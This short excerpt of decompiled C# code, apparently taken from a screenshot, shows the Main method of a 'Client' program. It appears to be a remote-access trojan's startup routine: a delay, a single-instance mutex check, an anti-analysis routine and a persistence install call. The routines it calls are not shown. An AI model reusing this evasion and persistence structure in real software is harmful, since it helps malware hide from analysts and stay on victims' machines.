 7 namespace Client
8 {
9 // Token: 0x02000002 RID: 2
10 public class Program
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00002608
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (!MutexControl.CreateMutex())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(Settings.Anti))
30 {
31 Anti_Analysis.RunAntiAnalysis();
32 }
33 if (Convert.ToBoolean(Settings.Install))
34 {
35 NormalStartup.Install();